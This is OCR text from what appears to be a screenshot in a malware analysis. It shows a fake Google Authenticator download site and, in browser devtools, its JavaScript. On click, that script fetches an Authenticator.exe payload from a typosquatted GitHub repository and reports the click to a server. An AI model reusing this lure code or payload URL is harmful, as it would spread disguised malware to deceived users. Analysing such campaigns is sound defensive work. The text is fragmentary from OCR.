 Authenticator
chromeweb-authenticators.com
Google Safety Center
G
Google Authenticator
works every day to
make the internet safer
for everyone
Download Authenticator
Elements Console Sources Network Performance Memory Application Security >> 3 1
// Обработчик для первой кнопки // Handler for the first button
document.getElementById('downloadButton').addEventListener('click', function() {
var link = document.createElement('a');
link.href = 'https://github.com/authe-gogle/authgg/raw/main/Authenticator.exe';
link.download = 'yourFileName.zip';
document.body.appendChild(link);
link.click();
document.body.removeChild(link);
payload, hosted on GitHub
// Отправка сообщения на сервер // Sending a message to the server
sendToServer('Кликнули по первой кнопке'); 'Clicked on the first button'
});
// Обработчик для второй кнопки // Handler for the second button
document.getElementById('downloadButton1').addEventListener('click', function() {
var link = document.createElement('a');
link.href = 'https://github.com/authe-gogle/authgg/raw/main/Authenticator.exe';
link.download = 'yourFileName.zip';
Styles Computed >>
F :hov .cls
No matching selector or style
html.glue-flexbox body.glue-body script (text)
github 1 of 1 Cancel